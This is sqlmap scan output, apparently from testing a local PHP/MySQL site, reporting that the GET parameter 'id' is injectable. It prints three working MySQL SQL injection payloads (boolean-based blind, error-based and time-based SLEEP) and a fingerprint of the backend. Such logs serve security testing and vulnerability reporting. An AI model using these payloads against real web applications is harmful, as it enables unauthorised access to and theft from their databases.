 sqlmap identified the following injection point(s) with a total of 53 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: id=(SELECT (CASE WHEN (1618=1618) THEN 1618 ELSE 1618*(SELECT 1618 FROM INFORMATION_SCHEMA.PLUGINS) END))

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 4934 FROM(SELECT COUNT(*),CONCAT(0x71786b7a71,(SELECT (ELT(4934=4934,1))),0x71706b7871,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1 AND SLEEP(5)
---
[08:23:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[08:23:33] [INFO] fetched data logged to text files under 'C:\Users\msi\.sqlmap\output\127.0.0.1'

[*] shutting down at 08:23:33